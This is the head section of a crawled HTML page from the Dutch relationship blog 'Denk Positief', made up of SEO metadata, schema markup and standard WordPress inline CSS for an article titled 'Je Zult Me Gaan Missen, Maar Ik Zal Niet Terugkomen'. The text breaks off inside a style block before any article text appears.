

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/
body_size: 22982
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen</title>
	<meta name="description" content="Ik heb gezegd: &quot;Je zult me gaan missen, maar ik kom niet terug.&quot; En nu ben je erachter gekomen dat ik de waarheid sprak." />
	<link rel="canonical" href="https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" />
	<meta property="og:description" content="Ik heb gezegd: &quot;Je zult me gaan missen, maar ik kom niet terug.&quot; En nu ben je erachter gekomen dat ik de waarheid sprak." />
	<meta property="og:url" content="https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/" />
	<meta property="og:site_name" content="Denk Positief" />
	<meta property="article:author" content="https://www.facebook.com/sarahart586/" />
	<meta property="article:published_time" content="2021-01-07T15:47:19+00:00" />
	<meta property="article:modified_time" content="2021-10-06T22:30:26+00:00" />
	<meta property="og:image" content="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sara Hart" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sara Hart" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/#article","isPartOf":{"@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/"},"author":{"name":"Sara Hart","@id":"https://denkpositief.com/#/schema/person/5fbd05034227b905bdc311c9ee19d9d2"},"headline":"Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen","datePublished":"2021-01-07T15:47:19+00:00","dateModified":"2021-10-06T22:30:26+00:00","mainEntityOfPage":{"@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/"},"wordCount":1119,"commentCount":0,"image":{"@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1.jpg","articleSection":["Verder Gaan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/#respond"]}]},{"@type":"WebPage","@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/","url":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/","name":"Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen","isPartOf":{"@id":"https://denkpositief.com/#website"},"primaryImageOfPage":{"@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/#primaryimage"},"image":{"@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1.jpg","datePublished":"2021-01-07T15:47:19+00:00","dateModified":"2021-10-06T22:30:26+00:00","author":{"@id":"https://denkpositief.com/#/schema/person/5fbd05034227b905bdc311c9ee19d9d2"},"description":"Ik heb gezegd: \"Je zult me gaan missen, maar ik kom niet terug.\" En nu ben je erachter gekomen dat ik de waarheid sprak.","breadcrumb":{"@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/#primaryimage","url":"https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1.jpg","contentUrl":"https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1.jpg","width":800,"height":534,"caption":"Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen"},{"@type":"BreadcrumbList","@id":"https://denkpositief.com/je-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://denkpositief.com/"},{"@type":"ListItem","position":2,"name":"Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen"}]},{"@type":"WebSite","@id":"https://denkpositief.com/#website","url":"https://denkpositief.com/","name":"Denk Positief","description":"Sterke vrouw, Echte liefde,  Liefdes Quotes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://denkpositief.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://denkpositief.com/#/schema/person/5fbd05034227b905bdc311c9ee19d9d2","name":"Sara Hart","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dee57bd5f7542b1da1c3dafcef6231b17f8720fdb06c46bad2d1bc7d907a882?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dee57bd5f7542b1da1c3dafcef6231b17f8720fdb06c46bad2d1bc7d907a882?s=96&d=mm&r=g","caption":"Sara Hart"},"description":"Schrijver. Dromer. Eeuwige Optimist. Schrijven is natuurlijk voor mij. Het was iets wat ik voor mezelf deed totdat ik ervoor koos om het met de rest van de wereld te delen. Ik vond inspiratie in alledaagse problemen en elk artikel dat ik schrijf, vertelt iets over mijn verleden. Op deze manier wil ik vrouwen over de hele wereld zeggen dat hoewel we ver uit elkaar wonen, onze pijn ons verbindt. Ik schrijf over de liefde, emoties, relatieproblemen en manieren om deze op te lossen. Ik haal mijn inspiratie uit alles wat ik heb meegemaakt. Het was heftig, maar ik heb er veel van geleerd.","sameAs":["https://denkpositief.com","https://www.facebook.com/sarahart586/"],"url":"https://denkpositief.com/author/sara/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel="alternate" type="application/rss+xml" title="Denk Positief &raquo; Feed" href="https://denkpositief.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Denk Positief &raquo; Comments Feed" href="https://denkpositief.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fje-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fje-zult-me-gaan-missen-maar-ik-zal-niet-terugkomen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
